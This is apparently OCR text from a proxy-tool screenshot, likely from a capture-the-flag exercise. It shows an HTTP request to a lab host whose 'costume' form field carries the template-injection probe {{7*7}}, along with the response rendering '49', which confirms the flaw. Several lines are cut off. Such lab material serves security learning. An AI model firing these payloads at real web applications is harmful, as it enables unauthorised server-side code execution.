 Request
Response
Method
Text
Send
Text
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 37
Origin: https://10.10.11.134:5000
Connection: keep-alive
Referer: https://10.10.11.134:5000/order
Cookie: auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6ImRyNGtzIn0._f-
86F4JEx3utyejqNn7nVr51V52AENhaI4wCg7EI14
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
costume={{7*7}}&q=asdas&addr=adssadas
<td>
Enter Address:
</td>
<td>
<textarea name="addr" rows="4" cols="50"
</td>
</tr>
<tr>
<td colspan="3">
<input style="font-family: 'Indie Flower
" type="submit" value="Order"/>
</td>
</tr>
<tr>
<td colspan="2">
<p style="font-family: 'Indie Flower', c
Your order of "49" has been pla
Find:
No matches
Time: 193 ms
Body Length: 5,234